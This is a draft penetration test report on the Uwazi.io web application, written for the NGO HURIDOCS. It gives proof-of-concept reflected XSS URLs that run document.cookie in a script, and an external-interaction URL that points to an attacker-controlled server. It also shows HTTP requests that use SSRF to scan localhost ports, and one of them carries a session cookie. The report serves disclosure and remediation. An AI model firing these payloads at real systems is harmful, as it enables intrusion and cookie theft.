**Recurity Labs GmbH**
https://www.recurity-labs.com

# Uwazi.io Penetration Test Security Assessment

Project No. 262.2105
Report
DRAFT

for

HURIDOCS
Human Rights Information and Documentation Systems, International
Rue de Varembé 3
1202 Geneva
Switzerland### Document Versions and Changes

| Version | Author | Date | Comment |
| --- | --- | --- | --- |
| 0.1 | Johan Rydberg Möller | 2021-06-16 | Initial draft |
| 0.2 | Sascha Schirra | 2021-06-16 | Technical review |
| 0.3 | Nico Lindner | 2021-06-18 | Editorial review |
| 0.4 | Johan Rydberg Möller | 2021-06-21 | Procedural additions |
| 0.5 | Nico Lindner | 2021-06-21 | Review additions |# Table of Contents

1 Executive Summary.....5
1.1 Table of Findings.....5
2 Project Background.....6
2.1 Team and Time.....6
2.2 Analyzed System.....6
2.3 Procedures.....6
3 Findings in Detail.....8
3.1 Reflected Cross-Site Scripting.....8
3.2 Reflected Cross-Site Scripting.....9
3.3 Information Leakage.....10
3.4 General External Service Interaction.....12
3.5 Limited Server-Side Request Forgery.....13Terms and Definitions

| Term | Definition |
|---|---|
| API | Application Programming Interface |
| CSP | Content Security Policy |
| DNS | Domain Name System |
| HTTP | Hyper Text Transfer Protocol |
| IP | Internet Protocol |
| OWASP | Open Web Application Security Project |
| PDF | Portable Document Format |
| SMTP | Simple Mail Transfer Protocol |
| SSH | Secure Shell |
| SVG | Scalable Vector Graphics |
| URL | Uniform Resource Locator |
| XSS | Cross-Site Scripting |# 1 Executive Summary

Recurity Labs was contacted the human-rights supporting NGO HURIDOCS[1], requesting assistance with a security evaluation of their open-source tool Uwazi.io[2,3]. HURIDOCS is a Geneva-based NGO that helps human rights groups gather, organise and use information to create positive change in the world.

In order to facilitate the assessment, Recurity Labs was granted access to an environment with multiple tenants and users with different access levels as well as SSH access to the relevant server instances. Static analysis was performed of the Node.js source code, as well as both automated and manual testing of the Web application. In addition, log analysis has been performed through SSH access to the server. Attention has been paid to information leakage between tenants and user-levels as well as general application security testing according to OWASP Top Ten and SANS Top 25 security issues.

In general, the application was found to have a high-level of security.

Some minor issues have been observed, as documented in chapter 3 and some items may warrant further analysis. Included here as an informal note, the administration user logs available to high privileged users will occasionally become unusable, however, it is not clear whether this is due to an "overload of information" or a potentially more serious vulnerability. Further analyses is warranted.

## 1.1 Table of Findings

The following table summarizes the findings Recurity Labs made during the assessment. The individual results were evaluated according to CVSSv3.1[4] on request by HURIDOCS. The CVSSv3.1 vector used for the calculation can be found in section *Overview* of the respective finding(s), detailed in the sub-chapters of section 3 of this document.

| Id | Description | Chapter | CVSS |
|---|---|---|---|
| 262.2105.1 | Reflected Cross-Site Scripting | 3.1 | 6.5 |
| 262.2105.2 | Reflected Cross-Site Scripting | 3.2 | 5.4 |
| 262.2105.3 | Information Leakage | 3.3 | 5.3 |
| 262.2105.4 | General External Service Interaction | 3.4 | 4.3 |
| 262.2105.5 | Limited Server-Side Request Forgery | 3.5 | 6.5 |

1 https://huridocs.org/
2 https://huridocs.org/technology/uwazi/
3 https://github.com/huridocs/uwazi
4 https://www.first.org/cvss/v3-1/# 2 Project Background

Recurity Labs was contacted by the human-rights supporting NGO HURIDOCS[5], requesting assistance with a security evaluation of their open-source tool Uwazi.io[6,7].

## 2.1 Team and Time

The assessment was conducted by Johan Rydberg Möller of Recurity Labs between June 07th to June 15th in 2021 with an invested effort of 7 person-days.

## 2.2 Analyzed System

The application reviewed resided at `https://cejil-pen.uwazi.io` with an additional tenant at `https://upr-pen.uwazi.io`, both hosted on a server located at `213.108.108.52`.

## 2.3 Procedures

The APIs in-scope have been assessed for common API-related issues and weaknesses. The assessment covered areas including, but not limited to, the *OWASP API Security Top 10*[8] risks:

- Broken object level authorization
- Broken authentication
- Excessive data exposure
- Lack of resources and rate limiting
- Broken function level authorization
- Mass assignment
- Security misconfiguration
- Injection
- Improper assets management
- Insufficient logging and monitoring

With regards to the Web application, manual and automated testing has been performed, and framework-specific vulnerabilities (node.js) have been taken into account.

Review steps included:

- The open API documentation at `https://uwazi.readthedocs.io/` has been reviewed, as well as the Swagger UI located on the application itself at `https://cejil-pen.uwazi.io/api/`.
- Log file review has been performed, including those of nginx, elasticsearch, mongodb and general daemon and syslogs, in order to understand how the user interacts with the application(s) and on which levels errors (may) occur. Most errors can be found in the daemon log file under `/var/logs`. It was found that logging is correctly performed and should provide an incident response team with plenty of useful information in case of a breach.
- Testing for information leakage between users of different access levels and between different tenants has been performed, including manipulating host headers in order to attempt to access resources shared between tenants hosted on the same server, however, no such issues have been found in the time frame of the present assessment.

5 https://huridocs.org/
6 https://huridocs.org/technology/uwazi/
7 https://github.com/huridocs/uwazi
8 https://apisecurity.io/encyclopedia/content/owasp/owasp-api-security-top-10.htm- Thorough review has been performed with regards to file handling and uploading, especially focusing on breaking-out of the intended file directories on the server. Malicious file uploads have also been attempted, including specifically crafted malicious PDF, ESP and SVG files, but no vulnerabilities have been identified.
- The current branch of the repository used for testing has been statically analyzed using the open source tool nodejsscan[9], and any issues raised by the tool was followed-up but deemed to be false positives. However, as a general recommendation, Recurity Labs strongly recommends implementing tools, such as nodejsscan or snyk.io in the build process in order to catch any outdated npm packages or find potential vulnerabilities in the node.js code before being pushed to production.

9 https://github.com/ajinabraham/nodejsscan# 3 Findings in Detail

This section provides technical details on the findings made during this security assessment. Each finding is described and rated according to the following criteria: vulnerability type, CVSSv3.1 base score and CVSSv3.1 vector.

## 3.1 Reflected Cross-Site Scripting

**Overview**

| Id | 262.2105.1 |
|---|---|
| **Type** | Code |
| **CVSS Score** | 6.5 |
| **CVSS Metrics** | CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:L/A:N |
| **Location** | Uwazi API |

**Details**

During testing, it was discovered that values passed through an arbitrary URL parameter applied to a custom page on an `uwazi.io` application, such as the "Judge and/or/ Commissioners" page located `cejil-pen.uwazi.io/en/page/59hhexlzlpthf8gi8gerd4pldi`, will be rendered in the DOM without any output encoding, resulting in a reflected Cross-Site Scripting.

Reflected Cross-Site Scripting vulnerabilities arise when data is copied from a request and echoed into the application's immediate response in an unsafe way. An attacker can use the vulnerability to construct a request that, if issued by another application user, will cause JavaScript code supplied by the attacker to execute within the user's browser in the context of that user's session within the application.

This issue can be demonstrated by visiting the following URL:

```
https://cejil-pen.uwazi.io/en/page/59hhexlzlpthf8gi8gerd4pldi?zzz%3Cscript
%3Ealert(document.cookie)%3C%2fscript%3E=z
```

**Reproduction Steps**

In a browser, visit the URL mentioned above and observe the alert box containing the cookies accessible to JavaScript on this domain.

**Recommendation**

It is recommended to never directly echo user-controllable data into application responses.

A multi-tiered approach is recommended when dealing with Cross-Site Scripting vulnerabilities. A Content Security Policy (CSP) can be set to disallow inline JavaScript for example, but if this is not possible, it is recommended to perform proper output encoding on any user-controllable data before including it in the application's response.## 3.2 Reflected Cross-Site Scripting

**Overview**

| | |
|---|---|
| **Id** | 262.2105.2 |
| **Type** | Code |
| **CVSS Score** | 5.4 |
| **CVSS Metrics** | CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:L/A:N |
| **Location** | Uwazi API |

**Details**

During testing, it was discovered that values passed through an arbitrary URL parameter applied to the administration settings on an `uwazi.io` application under the `/settings/pages` URL will be rendered in the DOM without any output encoding, resulting in a reflected Cross-Site Scripting.

Reflected Cross-Site Scripting vulnerabilities arise when data is copied from a request and echoed into the application's immediate response in an unsafe way. An attacker can use the vulnerability to construct a request that, if issued by another application user, will cause JavaScript code supplied by the attacker to execute within the user's browser in the context of that user's session within the application.

This issue can be demonstrated by visiting the following URL:

```
https://cejil-pen.uwazi.io/en/settings/pages?zzz%3Cscript%3Ealert(document.cookie)%3C
%2fscript%3Ez=1
```

**Reproduction Steps**

In a browser, visit the URL mentioned above and observe the alert box containing the cookies accessible to JavaScript on this domain.

**Recommendation**

It is recommended to never directly echo user-controllable data into application responses.

A multi-tiered approach is recommended when dealing with Cross-Site Scripting vulnerabilities. A Content Security Policy (CSP) can be set to disallow inline JavaScript for example, but if this is not possible, it is recommended to perform proper output encoding on any user-controllable data before including it in the application's response.## 3.3 Information Leakage

**Overview**

| Id | 262.2105.3 |
|---|---|
| Type | Configuration |
| CVSS Score | 5.3 |
| CVSS Metrics | CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N |
| Location | Uwazi.io API |

**Details**

During testing, it was discovered that the application will echo detailed information from the Node.JS server when an error is provoked. This type of information can be invaluable to an attacker as it can aid them in mapping the node.JS packages in use and how to further their attacks.

For example, see the following request, where a user attempts to reach an asset, which does not exist:

Request:

```
GET /assets/..s HTTP/1.1
Host: cejil-pen.uwazi.io
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Te: trailers
Connection: close
```

Response:

```
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Wed, 16 Jun 2021 13:40:05 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-DNS-Prefetch-Control: off
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-Download-Options: noopen
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
ETag: W/"4f9-a4d3+E837WvpFhmBeoqiPqrEc5o"
Vary: Accept-Encoding
Content-Length: 1273

{"error":"NotFoundError: Not Found\n    at SendStream.error (/opt/uwazi/cores/core-
1.31.0-rc2/node_modules/send/index.js:270:31)\n    at SendStream.pipe (/opt/uwazi/cores/
core-1.31.0-rc2/node_modules/send/index.js:584:14)\n    at sendfile
(/opt/uwazi/cores/core-1.31.0-rc2/node_modules/express/lib/response.js:1103:8)\n    at
ServerResponse.sendFile
(/opt/uwazi/cores/core-1.31.0-rc2/node_modules/express/lib/response.js:433:3)\n    at
/opt/uwazi/cores/core-1.31.0-rc2/app/api/utils/staticFilesMiddleware.js:15:7\n    at
runMicrotasks (<anonymous>)\n    at processTicksAndRejections
(internal/process/task_queues.js:93:5)","prettyMessage":"\nurl: /assets/..s\
nNotFoundError: Not Found\n    at SendStream.error
(/opt/uwazi/cores/core-1.31.0-rc2/node_modules/send/index.js:270:31)\n    at
``````
SendStream.pipe (/opt/uwazi/cores/core-1.31.0-rc2/node_modules/send/index.js:584:14)\n    at sendfile
(/opt/uwazi/cores/core-1.31.0-rc2/node_modules/express/lib/response.js:1103:8)\n    at ServerResponse.sendFile
(/opt/uwazi/cores/core-1.31.0-rc2/node_modules/express/lib/response.js:433:3)\n    at /opt/uwazi/cores/core-1.31.0-rc2/app/api/utils/staticFilesMiddleware.js:15:7\n    at runMicrotasks (<anonymous>)\n    at processTicksAndRejections
(internal/process/task_queues.js:93:5)"}
```

### Reproduction Steps

Visit the URL `/assets/..s` or provoke any other error throughout the application.

### Recommendation

It is recommended never to reveal detailed information about application errors. Instead, the application should be configured to display a generic error message, which does not provide an attacker any additional information about the inner workings of the application or server.## 3.4 General External Service Interaction

**Overview**

| **Id** | 262.2105.4 |
|---|---|
| **Type** | Observation |
| **CVSS Score** | 4.3 |
| **CVSS Metrics** | CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:N/A:N |
| **Location** | Uwazi.io API |

**Details**

External service interaction arises when it is possible to induce an application to interact with an arbitrary external service, such as a Web server. The ability to trigger arbitrary external service interactions does not constitute a vulnerability in its own right, and in some cases might even be the intended behavior of the application. However, in many cases, it can indicate a vulnerability with serious consequences.

During testing it was discovered that multiple endpoints can be induced to perform external interactions with attacker-controlled systems. These include the `time` and `before` parameters of the `/api/activitylog` endpoint, the `_id`, `language`, `sharedId` and `title` parameters of the `/api/documents` endpoint, the `filters` and `types` parameter of the `/api/export` endpoint, the `originalname` and `url` parameter of the `/api/files` endpoint and the `_id` parameter of the `/api/settings` endpoint.

**Reproduction Steps**

To reproduce this issue, exemplary, please visit the following URL and view the access logs of the server under control:

```
https://cejil-pen.uwazi.io/api/activitylog?before=http%3a%2f%2fserver-you-control.com/
```

When reviewing the logs, notice the HTTP request originating from the IP `213.108.110.68` with the User-Agent `Go-http-client/1.1`.

**Recommendation**

The purpose and intended use of the relevant application functionality should be reviewed and it should be determined whether the ability to trigger arbitrary external service interactions is the intended behavior. For most of these parameters, this seems highly unlikely.

In order to remediate this issue, corrective measures might include blocking network access from the application server to external systems, and reviewing the Node.JS settings, which are likely the culprit in this particular case.## 3.5 Limited Server-Side Request Forgery

**Overview**

| **Id** | 262.2105.5 |
|---|---|
| **Type** | Code |
| **CVSS Score** | 6.5 |
| **CVSS Metrics** | CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N |
| **Location** | Uwazi.io API |

**Details**

During testing, it was discovered that the `/api/files` endpoint consumes a parameter called `url`, which allows for limited *Server-Side Request Forgery* (SSRF). By supplying an internal IP as the value of the `url` parameter, it is possible to deduce, which ports are open on the local host. By submitting suitable payloads, an attacker can cause the application server to attack other systems it can interact with. This may include public third-party systems, internal systems within the same organization, or services available on the local loopback adapter of the application server itself. Depending on the network architecture, this may expose highly vulnerable internal services, which are otherwise not accessible to external attackers.

During testing, only internal port scanning was achieved, and can be demonstrated by reviewing the following requests and responses, indicating open and closed ports.

In the following request, `localhost` and port 80 are specified:

```
POST /api/files HTTP/1.1
Host: cejil-pen.uwazi.io
Cookie: _pk_id.4.bebf=f2c502a8e5316116.1623061633.; locale=en;
_ga=GA1.2.63512233.1623061638; connect.sid=s%3AhbbKrbthkWm01uV_9UcmdidPn3ND-
TDE.PqSiBO3ZDExIHCuE9ESq12T46OwmNvPo9NLGPEXQXS0; _gid=GA1.2.1582022935.1623664437;
_pk_ses.4.bebf=1; _gat_gtag_UA_104613748_1=1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: application/json
Accept-Language: en-GB,en;q=0.5
Referer: https://cejil-pen.uwazi.io/en/entity/d16l03la48?
file=1620671561767kud2pdtu04.pdf&page=1
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Language: en
Origin: https://cejil-pen.uwazi.io
Te: trailers
Content-Length: 93

{"originalname":"test","url":"http://127.0.0.1:80","entity":"d16l03la48","type":"attachm
ent"}
```

The following response is received:

```
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 16 Jun 2021 14:16:16 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 186
Connection: keep-alive
X-DNS-Prefetch-Control: off
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-Download-Options: noopen
``````
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
ETag: W/"ba-sacGwzQKVFKbenfsXR53EttwIoA"
Vary: Accept-Encoding
Strict-Transport-Security: max-age=15768000

{"_id":"60ca07b0ecb3e374de5c390b","originalname":"test","url":"http://
127.0.0.1:80","entity":"d16l03la48","type":"attachment","mimetype":"text/
html","creationDate":1623852976178,"__v":0}
```

If, however, another port is specified, which is not reachable from the outside, such as the SMTP port 25, the following response is received:

```
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Wed, 16 Jun 2021 14:19:37 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 1423
Connection: keep-alive
X-DNS-Prefetch-Control: off
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-Download-Options: noopen
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
ETag: W/"58f-+hfIR9ubkubOSn/eL1yV7808FQA"
Vary: Accept-Encoding

{"error":"FetchError: request to http://127.0.0.1:25 failed, reason: Parse Error:
Expected HTTP/\n    at ClientRequest.<anonymous>
(/opt/uwazi/cores/core-1.31.0-rc2/node_modules/node-fetch/index.js:133:11)\n    at
ClientRequest.emit (events.js:314:20)\n    at Socket.socketOnData
(_http_client.js:516:9)\n    at Socket.emit (events.js:314:20)\n    at addChunk
(_stream_readable.js:303:12)\n    at readableAddChunk (_stream_readable.js:279:9)\n
at Socket.Readable.push (_stream_readable.js:218:10)\n    at TCP.onStreamRead (internal/
stream_base_commons.js:188:23)\n    at TCP.callbackTrampoline
(internal/async_hooks.js:129:14)","prettyMessage":"\nurl: /api/files\nbody: {\
n \"originalname\": \"test\",\n \"url\": \"http://127.0.0.1:25\",\
n \"entity\": \"d16l03la48\",\n \"type\": \"attachment\"\n}\nFetchError: request to
http://127.0.0.1:25 failed, reason: Parse Error: Expected HTTP/\n    at
ClientRequest.<anonymous>
(/opt/uwazi/cores/core-1.31.0-rc2/node_modules/node-fetch/index.js:133:11)\n    at
ClientRequest.emit (events.js:314:20)\n    at Socket.socketOnData
(_http_client.js:516:9)\n    at Socket.emit (events.js:314:20)\n    at addChunk
(_stream_readable.js:303:12)\n    at readableAddChunk (_stream_readable.js:279:9)\n
at Socket.Readable.push (_stream_readable.js:218:10)\n    at TCP.onStreamRead (internal/
stream_base_commons.js:188:23)\n    at TCP.callbackTrampoline
(internal/async_hooks.js:129:14)"}]
```

This indicates that the port is open, but that there is a parse error in the Node module parsing the request. If, however, a request is sent to a port which is not open, such as 123 for example, the following response is received:

```
{"error":"FetchError: request to http://127.0.0.1:123 failed, reason: connect
ECONNREFUSED 127.0.0.1:123\n    at ClientRequest.<anonymous> (/opt/uwazi/cores/core-
1.31.0-rc2/node_modules/node-fetch/index.js:133:11)\n    at ClientRequest.emit
(events.js:314:20)\n    at Socket.socketErrorListener (_http_client.js:469:9)\n    at
Socket.emit (events.js:314:20)\n    at emitErrorNT (internal/streams/destroy.js:100:8)\n
at emitErrorCloseNT (internal/streams/destroy.js:68:3)\n    at processTicksAndRejections
(internal/process/task_queues.js:80:21)","prettyMessage":"\nurl: /api/files\nbody: {\
n \"originalname\": \"test\",\n \"url\": \"http://127.0.0.1:123\",\
n \"entity\": \"d16l03la48\",\n \"type\": \"attachment\"\n}\nFetchError: request to
``````
http://127.0.0.1:123 failed, reason: connect ECONNREFUSED 127.0.0.1:123\n    at
ClientRequest.<anonymous>
(/opt/uwazi/cores/core-1.31.0-rc2/node_modules/node-fetch/index.js:133:11)\n    at
ClientRequest.emit (events.js:314:20)\n    at Socket.socketErrorListener
(_http_client.js:469:9)\n    at Socket.emit (events.js:314:20)\n    at emitErrorNT
(internal/streams/destroy.js:100:8)\n    at emitErrorCloseNT
(internal/streams/destroy.js:68:3)\n    at processTicksAndRejections
(internal/process/task_queues.js:80:21)"}
```

This indicates that the port is closed and not responding to the internal request. By iterating through all available ports, it is possible for an attacker to scan the `localhost`, which could be a very important stepping stone to further attacks on the internal network.

**Reproduction Steps**

Using an interception proxy such as Burp Proxy, perform the requests outlined above and observe the differing results.

**Recommendation**

It is not recommended for services to be able to interact with internal systems in a way that is enumerable by an attacker. As a countermeasure, Recurity Labs recommends blocking network access from the application server endpoint to other internal systems, and hardening the application server itself to remove any services available on the local loopback adapter, which do not have to be accessible.